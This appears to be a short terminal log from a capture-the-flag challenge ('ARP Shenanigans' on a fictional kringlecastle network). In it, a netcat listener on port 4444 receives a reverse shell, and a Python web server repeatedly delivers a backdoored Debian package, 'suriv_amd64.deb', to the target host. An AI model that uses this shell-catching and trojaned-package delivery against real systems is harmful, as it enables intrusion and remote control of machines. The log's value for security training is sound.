 guest@7e61abbbcfa8:~/debs$ cd ./pub/jfrost/backdoor/
guest@7e61abbbcfa8:~/debs/pub/jfrost/backdoor$
guest@7e61abbbcfa8:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.6.0.2] from arp_requester.guestnet0.kringlecastle.com [10.6.6.35] 48184
guest@7e61abbbcfa8:~/debs$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [31/Dec/2020 15:41:50] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 200 -
10.6.6.35 - - [31/Dec/2020 15:41:52] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 200 -
10.6.6.35 - - [31/Dec/2020 15:41:53] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 200 -
10.6.6.35 - - [31/Dec/2020 15:41:54] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 200 -
10.6.6.35 - - [31/Dec/2020 15:41:55] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 200 -
10.6.6.35 - - [31/Dec/2020 15:41:56] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 200 -
[Welcome] 0:ARP Shenanigans*